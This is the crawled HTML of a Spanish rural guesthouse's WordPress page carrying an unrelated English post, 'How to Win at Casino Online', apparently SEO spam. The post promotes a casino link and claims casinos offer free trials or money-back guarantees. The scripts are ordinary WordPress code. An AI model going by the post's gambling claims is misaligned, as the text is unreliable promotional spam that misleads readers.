

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/how-to-win-at-casino-online
body_size: 18188
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>How to Win at Casino Online &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/1901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/how-to-win-at-casino-online" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=1901' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fhow-to-win-at-casino-online" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fhow-to-win-at-casino-online&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-1901 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            How to Win at Casino Online        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-1901"class="post-1901 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-content-single">
        <h2>How to Win at Casino Online</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
            <li>en 26/07/2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <p>If you&#8217;re wondering where you can play casino online, you might be surprised to find that it is actually very easy to find casinos online that offer a no-cost trial play, or even a money back guarantee. It is easy to locate these offers as there are many free slot games on the most popular <a href="https://kazino-777.click/">777 casino</a> internet<span id="more-1901"></span> casinos websites. All you have to do is find your preferred slot and you&#8217;ll be presented with a an overview of all the free slots along with their brief descriptions. There is nothing difficult about this and anybody can play online slots with no previous experience.</p>
</p>
